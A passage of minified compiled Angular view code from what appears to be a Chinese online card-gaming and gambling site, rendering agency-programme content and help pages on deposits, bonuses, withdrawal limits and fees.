).nzAlign,t["\u0275nov"](n,8).nzBreakWord?"break-all":""),l(n,10,0,t["\u0275nov"](n,12).nzLeft,t["\u0275nov"](n,12).nzRight,t["\u0275nov"](n,12).nzAlign,t["\u0275nov"](n,12).nzBreakWord?"break-all":""),l(n,14,0,t["\u0275nov"](n,16).nzLeft,t["\u0275nov"](n,16).nzRight,t["\u0275nov"](n,16).nzAlign,t["\u0275nov"](n,16).nzBreakWord?"break-all":""),l(n,18,0,t["\u0275nov"](n,19).nzTableComponent),l(n,20,0,t["\u0275nov"](n,22).nzLeft,t["\u0275nov"](n,22).nzRight,t["\u0275nov"](n,22).nzAlign,t["\u0275nov"](n,22).nzBreakWord?"break-all":""),l(n,24,0,t["\u0275nov"](n,26).nzLeft,t["\u0275nov"](n,26).nzRight,t["\u0275nov"](n,26).nzAlign,t["\u0275nov"](n,26).nzBreakWord?"break-all":""),l(n,28,0,t["\u0275nov"](n,29).nzTableComponent),l(n,30,0,t["\u0275nov"](n,32).nzLeft,t["\u0275nov"](n,32).nzRight,t["\u0275nov"](n,32).nzAlign,t["\u0275nov"](n,32).nzBreakWord?"break-all":""),l(n,34,0,t["\u0275nov"](n,36).nzLeft,t["\u0275nov"](n,36).nzRight,t["\u0275nov"](n,36).nzAlign,t["\u0275nov"](n,36).nzBreakWord?"break-all":""),l(n,38,0,t["\u0275nov"](n,40).nzLeft,t["\u0275nov"](n,40).nzRight,t["\u0275nov"](n,40).nzAlign,t["\u0275nov"](n,40).nzBreakWord?"break-all":""),l(n,42,0,t["\u0275nov"](n,44).nzLeft,t["\u0275nov"](n,44).nzRight,t["\u0275nov"](n,44).nzAlign,t["\u0275nov"](n,44).nzBreakWord?"break-all":""),l(n,46,0,t["\u0275nov"](n,47).nzTableComponent),l(n,48,0,t["\u0275nov"](n,50).nzLeft,t["\u0275nov"](n,50).nzRight,t["\u0275nov"](n,50).nzAlign,t["\u0275nov"](n,50).nzBreakWord?"break-all":""),l(n,52,0,t["\u0275nov"](n,54).nzLeft,t["\u0275nov"](n,54).nzRight,t["\u0275nov"](n,54).nzAlign,t["\u0275nov"](n,54).nzBreakWord?"break-all":""),l(n,56,0,t["\u0275nov"](n,58).nzLeft,t["\u0275nov"](n,58).nzRight,t["\u0275nov"](n,58).nzAlign,t["\u0275nov"](n,58).nzBreakWord?"break-all":""),l(n,60,0,t["\u0275nov"](n,61).nzTableComponent),l(n,62,0,t["\u0275nov"](n,64).nzLeft,t["\u0275nov"](n,64).nzRight,t["\u0275nov"](n,64).nzAlign,t["\u0275nov"](n,64).nzBreakWord?"break-all":""),l(n,66,0,t["\u0275nov"](n,68).nzLeft,t["\u0275nov"](n,68).nzRight,t["\u0275nov"](n,68).nzAlign,t["\u0275nov"](n,68).nzBreakWord?"break-all":""),l(n,70,0,t["\u0275nov"](n,72).nzLeft,t["\u0275nov"](n,72).nzRight,t["\u0275nov"](n,72).nzAlign,t["\u0275nov"](n,72).nzBreakWord?"break-all":""),l(n,74,0,t["\u0275nov"](n,75).nzTableComponent),l(n,76,0,t["\u0275nov"](n,78).nzLeft,t["\u0275nov"](n,78).nzRight,t["\u0275nov"](n,78).nzAlign,t["\u0275nov"](n,78).nzBreakWord?"break-all":""),l(n,80,0,t["\u0275nov"](n,82).nzLeft,t["\u0275nov"](n,82).nzRight,t["\u0275nov"](n,82).nzAlign,t["\u0275nov"](n,82).nzBreakWord?"break-all":""),l(n,84,0,t["\u0275nov"](n,86).nzLeft,t["\u0275nov"](n,86).nzRight,t["\u0275nov"](n,86).nzAlign,t["\u0275nov"](n,86).nzBreakWord?"break-all":"")}))}function el(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.context.$implicit)}))}function tl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,"div",[["class","text1"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,el)),t["\u0275did"](2,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,2,0,n.parent.context.$implicit.text1)}),null)}function ul(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"p",[],[[8,"innerHTML",1]],null,null,null,null)),t["\u0275ppd"](1,1)],null,(function(l,n){var e=t["\u0275unv"](n,0,0,l(n,1,0,t["\u0275nov"](n.parent.parent.parent.parent,0),n.context.$implicit));l(n,0,0,e)}))}function ol(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,"div",[["class","text2"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,ul)),t["\u0275did"](2,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,2,0,n.parent.context.$implicit.text2)}),null)}function il(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,13,"div",[["class","titleItem"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""])),(l()(),t["\u0275eld"](3,0,null,null,10,"div",[["style","text-align: center;"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,Y)),t["\u0275did"](5,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,ll)),t["\u0275did"](7,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,nl)),t["\u0275did"](9,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,tl)),t["\u0275did"](11,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,ol)),t["\u0275did"](13,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){l(n,5,0,n.context.$implicit.isQRcode&&n.component.plat.proxyValue.target),l(n,7,0,n.context.$implicit.text),l(n,9,0,n.context.$implicit.table),l(n,11,0,n.context.$implicit.text1),l(n,13,0,n.context.$implicit.text2)}),(function(l,n){l(n,2,0,n.context.$implicit.title)}))}function rl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,"div",[["class","programme"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,il)),t["\u0275did"](2,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,2,0,n.component.service.allianceDate)}),null)}function dl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.context.index+1+"."+n.context.$implicit)}))}function al(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,5,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""])),(l()(),t["\u0275eld"](3,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,dl)),t["\u0275did"](5,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,5,0,n.context.$implicit.list)}),(function(l,n){l(n,2,0,n.context.$implicit.title)}))}function cl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"div",[["class","alliance"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""])),(l()(),t["\u0275and"](16777216,null,null,1,null,al)),t["\u0275did"](4,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,4,0,n.component.service.protocolDate.protocolList)}),(function(l,n){l(n,2,0,n.component.service.protocolDate.title)}))}function gl(l){return t["\u0275vid"](0,[t["\u0275pid"](0,G,[Z.DomSanitizer]),(l()(),t["\u0275eld"](1,0,null,null,8,"div",[["class","agency"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,3,"div",[["class","agencyNav"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,K)),t["\u0275did"](5,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,rl)),t["\u0275did"](7,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,cl)),t["\u0275did"](9,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,5,0,e.agencyList),l(n,7,0,0==e.currentIndex),l(n,9,0,1==e.currentIndex)}),null)}function sl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-agency",[],null,null,null,gl,J)),t["\u0275did"](1,114688,null,0,X,[p,d.a],null,null)],(function(l,n){l(n,1,0)}),null)}var pl=t["\u0275ccf"]("app-agency",X,sl,{},{},[]),ml=function(){function l(l){this.platform=l}return l.prototype.ngOnInit=function(){},l}(),fl=t["\u0275crt"]({encapsulation:0,styles:[[".deposit[_ngcontent-%COMP%]{font-size:12px}.deposit[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{color:#00d5ff}.deposit[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#ffd855}.deposit[_ngcontent-%COMP%]   .col-blue[_ngcontent-%COMP%]{color:red}"]],data:{}});function Cl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,58,"div",[["class","deposit"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"h5",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u5b58\u6b3e\u5e2e\u52a9"])),(l()(),t["\u0275eld"](3,0,null,null,2,"h3",[],null,null,null,null,null)),(l()(),t["\u0275eld"](4,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e00\u3001\u5728\u7ebf\u5b58\u6b3e:\u5f3a\u70c8\u63a8\u8350\u4f7f\u7528"])),(l()(),t["\u0275eld"](6,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u4f1a\u5458\u767b\u5165\u540e\u70b9\u51fb [\u7ebf\u4e0a\u5b58\u6b3e]\u3002"])),(l()(),t["\u0275eld"](8,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u624b\u5de5\u8f93\u5165\u5b58\u6b3e\u91d1\u989d\uff0c\u6216\u8005\u9009\u62e9\u9884\u5b9a\u7684\u91d1\u989d\u3002"])),(l()(),t["\u0275eld"](10,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3. \u9009\u62e9\u652f\u4ed8\u94f6\u884c\u3002"])),(l()(),t["\u0275eld"](12,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4. \u9009\u62e9\u9700\u8981\u9996\u5b58\u8d60\u91d1\uff0c\u4f46\u5b58\u6b3e\u91d1\u989d\u5fc5\u987b\u8fbe\u52301000\u4ee5\u4e0a\uff0c\u7cfb\u7edf\u624d\u4f1a\u8d60\u9001\u3002"])),(l()(),t["\u0275eld"](14,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u63d0\u4ea4\u3002\u786e\u8ba4\u9001\u51fa\u540e\uff0c\u5c06\u8bf7\u60a8\u786e\u8ba4\u60a8\u7684\u652f\u4ed8\u8ba2\u5355\u65e0\u8bef\uff0c\u5e76\u5efa\u8bae\u60a8\u8bb0\u5f55\u60a8\u7684\u652f\u4ed8\u8ba2\u5355\u53f7\u540e\uff0c\u786e\u8ba4\u9001\u51fa\uff0c\u5e76\u8010\u5fc3\u7b49\u5f85\u52a0\u8f7d\u7f51\u7edc\u94f6\u884c\u9875\u9762\uff0c\u4f20\u8f93\u4e2d\u5df2\u5c06\u60a8\u8d26\u6237\u6570\u636e\u52a0\u5bc6\uff0c\u8bf7\u8010\u5fc3\u7b49\u5f85\u3002 "])),(l()(),t["\u0275eld"](16,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["6.\u8fdb\u5165\u7f51\u7edc\u94f6\u884c\u9875\u9762\uff0c\u8bf7\u786e\u5b9e\u586b\u5199\u60a8\u94f6\u884c\u8d26\u53f7\u4fe1\u606f\uff0c\u652f\u4ed8\u6210\u529f\uff0c\u91d1\u989d\u5c06\u57281\u5206\u949f\u5185\u7cfb\u7edf\u5904\u7406\u5b8c\u6210\uff0c\u7acb\u5373\u52a0\u5165\u60a8\u7684\u6ef4\u6ef4\u68cb\u724c\u7ebf\u4e0a\u5a31\u4e50\u4f1a\u5458\u8d26\u6237"])),(l()(),t["\u0275eld"](18,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u203b\u5efa\u8bae\u9009\u62e9\u4e0e\u60a8\u8f6c\u8d26\u7684\u94f6\u884c\u540c\u4e00\u5bb6\uff0c\u540c\u94f6\u884c\u95f4\u8f6c\u8d26\u53ef\u4ee5\u7acb\u5373\u5230\u8d26\uff0c\u82e5\u8de8\u884c\u8f6c\u8d26\u6709\u53ef\u80fd\u8f83\u665a\u5230\u8d26\u3002"])),(l()(),t["\u0275eld"](20,0,null,null,2,"h3",[],null,null,null,null,null)),(l()(),t["\u0275eld"](21,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e8c\u3001\u4f20\u7edf\u5b58\u6b3e\uff1a"])),(l()(),t["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u4f1a\u5458\u767b\u5165\u540e\u70b9\u51fb [\u7ebf\u4e0a\u5b58\u6b3e]\uff0c\u8fdb\u5165\u9875\u9762\u540e\uff0c\u9009\u62e9 [\u8f6c\u8d26\u5b58\u6b3e]"])),(l()(),t["\u0275eld"](25,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u9009\u62e9\u5b58\u5165\u94f6\u884c\u3002"])),(l()(),t["\u0275eld"](27,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3. \u586b\u5199\u6c47\u6b3e\u91d1\u989d\u3002"])),(l()(),t["\u0275eld"](29,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4. \u52fe\u9009\u8d60\u91d1\u9009\u9879\uff0c\u4e5f\u53ef\u4ee5\u4e0d\u9009\u3002\u4f46\u5b58\u6b3e\u91d1\u989d\u5fc5\u987b\u8fbe\u52301000\u4ee5\u4e0a\uff0c\u7cfb\u7edf\u624d\u4f1a\u8d60\u9001\u3002"])),(l()(),t["\u0275eld"](31,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5. \u586b\u5199\u6c47\u6b3e\u7559\u8a00\uff0c\u8bf7\u60a8\u5728\u8f6c\u8d26\u6c47\u6b3e\u65f6\u586b\u5199\u6b64\u6c47\u6b3e\u9644\u8a00\uff0c\u4ee5\u4fbf\u66f4\u5feb\u901f\u7684\u7ed9\u60a8\u529e\u7406\u4e1a\u52a1\u3002\u3002"])),(l()(),t["\u0275eld"](33,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["6. \u63d0\u4ea4\u3002"])),(l()(),t["\u0275eld"](35,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u203b\u5165\u6b3e\u6ce8\u610f\u4e8b\u9879"])),(l()(),t["\u0275eld"](37,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u4eb2\u5207\u63d0\u9192\u60a8\uff0c\u516c\u53f8\u652f\u4ed8\u94f6\u884c\u968f\u65f6\u66f4\u53d8\uff0c\u8bf7\u4e8e\u6bcf\u6b21\u5165\u6b3e\u524d\uff0c\u786e\u8ba4\u60a8\u53ef\u4ee5\u4f7f\u7528\u7684\u5165\u6b3e\u8d26\u53f7\u3002"])),(l()(),t["\u0275eld"](39,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u5982\u5165\u6b3e\u8d26\u53f7\u5df2\u8fc7\u671f\uff0c\u6ef4\u6ef4\u68cb\u724c\u7ebf\u4e0a\u5a31\u4e50\u6055\u4e0d\u8d1f\u8d23\uff01\u4e07\u8bf7\u89c1\u8c05\uff0c\u611f\u8c22\u914d\u5408\u3002"])),(l()(),t["\u0275eld"](41,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u6838\u5bf9\u63d0\u4ea4\u6570\u636e/\u63d0\u4ea4\u7533\u8bf7\u6c47\u6b3e\u5b8c\u6210\u8bf7\u586b\u5199\u5e76\u63d0\u4ea4\u76f8\u5173\u6570\u636e\uff0c\u5e76\u5907\u4efd\u60a8\u7684\u516c\u53f8\u5165\u6b3e\u8ba2\u5355\u53f7\u3002\u7cfb\u7edf\u5728\u6536\u5230\u6b3e\u9879\u540e\u4f1a\u8fdb\u884c\u6bd4\u5bf9\uff0c\u5982\u679c\u5b58\u6b3e\u91d1\u989d\u3001\u65f6\u95f4\u76f8\u7b26\u5408\uff0c\u5219\u4f1a\u5c06\u6b3e\u9879\u52a0\u5165\u60a8\u7684\u6e38\u620f\u8d26\u53f7\u4e2d\u3002\u5904\u7406\u65f6\u95f4\u901a\u5e38\u4e3a3~5\u5206\u949f\u3002(\u8de8\u884c\u8f6c\u8d26\u65f6\u95f4\u53ef\u80fd\u4f1a\u8d85\u8fc710\u5206\u949f) "])),(l()(),t["\u0275eld"](43,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4. \u82e55\u949f\u5185\u672a\u5230\u8d26\uff0c\u8bf7\u8054\u7cfb\u5728\u7ebf\u5ba2\u670d\u4eba\u5458\u3002"])),(l()(),t["\u0275eld"](45,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5. \u5ba2\u670d\u4eba\u5458\u4f1a\u4e0e\u60a8\u6838\u5bf9\u5b58\u6b3e\u6570\u636e\uff0c\u5fc5\u8981\u65f6\u9700\u8981\u60a8\u63d0\u4f9b\u622a\u56fe\u3001\u8f6c\u8d26\u6570\u636e\u7b49\u76f8\u5173\u8bc1\u660e\u3002"])),(l()(),t["\u0275eld"](47,0,null,null,2,"h3",[],null,null,null,null,null)),(l()(),t["\u0275eld"](48,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e09\u3001\u5b58\u6b3e\u9700\u77e5:"])),(l()(),t["\u0275eld"](50,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u6ef4\u6ef4\u68cb\u724c\u7ebf\u4e0a\u5a31\u4e50\u6700\u4f4e\u5b58\u6b3e\u4e3a$100\u4eba\u6c11\u5e01\uff0c\u6700\u9ad8\u5b58\u6b3e\u65e0\u4e0a\u9650!"])),(l()(),t["\u0275eld"](52,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u672a\u5f00\u901a\u7f51\u94f6\u7684\u4f1a\u5458\uff0c\u8bf7\u4eb2\u6d3d\u60a8\u7684\u94f6\u884c\u67dc\u53f0\u529e\u7406\u3002"])),(l()(),t["\u0275eld"](54,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3. \u5982\u6709\u4efb\u4f55\u95ee\u9898\ufe50\u8bf7\u6d3d24\u5c0f\u65f6 "])),(l()(),t["\u0275eld"](56,0,null,null,1,"a",[["class","col-blue"]],[[8,"href",4],[8,"target",0]],null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u7ebf\u4e0a\u5ba2\u670d"])),(l()(),t["\u0275ted"](-1,null,[" \u3002 "]))],null,(function(l,n){var e=n.component;l(n,56,0,e.platform.onlineService.href,e.platform.onlineService.target)}))}function bl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-deposit",[],null,null,null,Cl,fl)),t["\u0275did"](1,114688,null,0,ml,[d.a],null,null)],(function(l,n){l(n,1,0)}),null)}var hl=t["\u0275ccf"]("app-deposit",ml,bl,{},{},[]),vl=function(){function l(l){this.platform=l}return l.prototype.ngOnInit=function(){},l}(),Ol=t["\u0275crt"]({encapsulation:0,styles:[[".drawing[_ngcontent-%COMP%]{font-size:12px}.drawing[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#ffd855}.drawing[_ngcontent-%COMP%]   .col-blue[_ngcontent-%COMP%]{color:red}"]],data:{}});function Pl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,40,"div",[["class","drawing"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,2,"h3",[],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u53d6\u6b3e\u65b9\u5f0f\u6b65\u9aa4\u5982\u4e0b\uff1a"])),(l()(),t["\u0275eld"](4,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u4f1a\u5458\u767b\u5165\u540e\u70b9\u9009\u201c\u7ebf\u4e0a\u53d6\u6b3e\u201d\u3002"])),(l()(),t["\u0275eld"](6,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u8f93\u5165\u9009\u62e9\u201c\u53d6\u6b3e\u5bc6\u7801\u201d\uff0c\u5e76\u786e\u8ba4\u53d6\u6b3e\u4eba\u59d3\u540d\u4e0e\u60a8\u94f6\u884c\u8d26\u53f7\u6301\u6709\u4eba\u76f8\u7b26\u3002"])),(l()(),t["\u0275eld"](8,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3. \u8f93\u5165\u201c\u53d6\u6b3e\u91d1\u989d \u201d\uff0c\u5982\u6709\u4efb\u4f55\u95ee\u9898\uff0c\u65b9\u4fbf\u5ba2\u670d\u4eba\u5458\u5728\u7b2c\u4e00\u65f6\u95f4\u4e0e\u60a8\u8054\u7cfb\u3002"])),(l()(),t["\u0275eld"](10,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4. \u786e\u8ba4\u53d6\u6b3e\u94f6\u884c\u8d26\u53f7\u6b63\u786e\uff0c\u5e76\u63d0\u4ea4\u3002"])),(l()(),t["\u0275eld"](12,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5. \u53ef\u4ee5\u9009\u62e9\u4ee5\u4e0b\u65b9\u5f0f\u53d6\u6b3e\uff1a"])),(l()(),t["\u0275eld"](14,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u7ed1\u5b9a\u4e2d\u56fd\u5de5\u5546\u94f6\u884c(\u4f18\u5148)\u3001\u519c\u4e1a\u94f6\u884c\u3001\u5efa\u8bbe\u94f6\u884c\u3001\u4ea4\u901a\u94f6\u884c\u3001\u62db\u5546\u94f6\u884c\u3001\u6c11\u751f\u94f6\u884c\u603b\u884c\u3001\u6df1\u5733\u53d1\u5c55\u94f6\u884c\u3001\u4e0a\u6d77\u6d66\u4e1c\u53d1\u5c55\u94f6\u884c\u3001\u5317\u4eac\u94f6\u884c\u3001\u5174\u4e1a\u94f6\u884c\u3001\u4e2d\u4fe1\u94f6\u884c\u3001\u5149\u5927\u94f6\u884c\u3001\u5e7f\u4e1c\u53d1\u5c55\u94f6\u884c\u3001\u6df1\u5733\u5e73\u5b89\u94f6\u884c\u3001\u4e2d\u56fd\u90ae\u653f\u3001\u4e2d\u56fd\u94f6\u884c\u3001\u4e0a\u6d77\u94f6\u884c\u3001\u652f\u4ed8\u5b9d\uff08\u5982\u9700\u7ed1\u5b9a\u5176\u5b83\u94f6\u884c\uff0c\u53ef\u8054\u7cfb24\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\u54a8\u8be2\uff09\u3002 "])),(l()(),t["\u0275eld"](16,0,null,null,2,"h3",[],null,null,null,null,null)),(l()(),t["\u0275eld"](17,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u3010\u53d6\u6b3e\u6ce8\u610f\u4e8b\u9879\u3011"])),(l()(),t["\u0275eld"](19,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u94f6\u884c\u5361\u6700\u4f4e\u53d6\u6b3e\u4e3a110\u5143\uff0c\u53d6\u6b3e\u5355\u7b14\u4e0a\u9650\u4e3a\u6700\u9ad850\u4e07\uff0c\u6bcf\u65e5\u53d6\u6b3e\u989d\u5ea6\u65e0\u4e0a\u9650\u3002"])),(l()(),t["\u0275eld"](21,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u652f\u4ed8\u5b9d\u6700\u4f4e\u53d6\u6b3e\u4e3a112\u5143\uff0c\u53d6\u6b3e\u5355\u7b14\u4e0a\u9650\u4e3a\u6700\u9ad810000\u5143\uff0c\u5f53\u5929\u652f\u4ed8\u5b9d\u6700\u9ad8\u53d6\u6b3e5\u7b14\u3002\u5927\u989d\u53d6\u6b3e\u8bf7\u4f7f\u7528\u94f6\u884c\u5361\u3002"])),(l()(),t["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3. 24\u5c0f\u65f6\u53d6\u6b3e\uff0c5\u5206\u949f\u5185\u5230\u8d26\uff0c\u4e0d\u9650\u5236\u53d6\u6b3e\u6b21\u6570\uff0c\u60f3\u53d6\u5c31\u53d6\uff0c\u5982\u6709\u4efb\u4f55\u95ee\u9898\uff0c\u8bf7\u8054\u7cfb24\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\u3002"])),(l()(),t["\u0275eld"](25,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4. \u5b8c\u6210\u5168\u989d\u6709\u6548\u6295\u6ce8\uff0c\u6bcf\u5929\u524d2\u7b14\u53d6\u6b3e\u514d\u624b\u7eed\u8d39\uff1b\u6bcf\u5929\u7b2c3\u7b14\u53d6\u6b3e\u8d77\uff0c\u6bcf\u7b14\u6536\u53d6\u53d6\u6b3e\u91d1\u989d*1%+5\u5143\u624b\u7eed\u8d39\u3010\u6ce8\uff1a\u7528\u6237\u53d6\u6b3e\u6b21\u6570\u65e0\u9650\u5236\u3011\u3002"])),(l()(),t["\u0275eld"](27,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5. \u82e5\u672a\u5b8c\u6210\u6253\u7801\u91cf\u8981\u6c42\uff0c\u5219\u9700\u6263\u9664\u5b58\u6b3e\u91d1\u989d*30%\u884c\u653f\u8d39+50\u5143\u624b\u7eed\u8d39\u3002"])),(l()(),t["\u0275eld"](29,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" **\u5982\u6709\u4efb\u4f55\u95ee\u9898\uff0c\u8bf7\u6d3d24\u5c0f\u65f6 "])),(l()(),t["\u0275eld"](31,0,null,null,1,"a",[["class","col-blue"]],[[8,"href",4],[8,"target",0]],null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5728\u7ebf\u5ba2\u670d"])),(l()(),t["\u0275ted"](-1,null,[" \uff01 "])),(l()(),t["\u0275eld"](34,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["**\u8bf7\u6ce8\u610f**\u5404\u6e38\u620f\u548c\u5c40/\u672a\u63a5\u53d7/\u53d6\u6d88\u6ce8\u5355\uff0c\u4e0d\u7eb3\u5165\u6709\u6548\u6295\u6ce8\u8ba1\u7b97\u3002"])),(l()(),t["\u0275eld"](36,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" **\u6ef4\u6ef4\u68cb\u724c\u7ebf\u4e0a\u5a31\u4e50\u76f8\u5173\u4f18\u60e0\uff0c\u8bf7\u8be6\u89c1 "])),(l()(),t["\u0275eld"](38,0,null,null,1,"a",[["class","col-blue"],["href","/home/discount"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u201c\u4f18\u60e0\u6d3b\u52a8\u201d"])),(l()(),t["\u0275ted"](-1,null,[" \u3002 "]))],null,(function(l,n){var 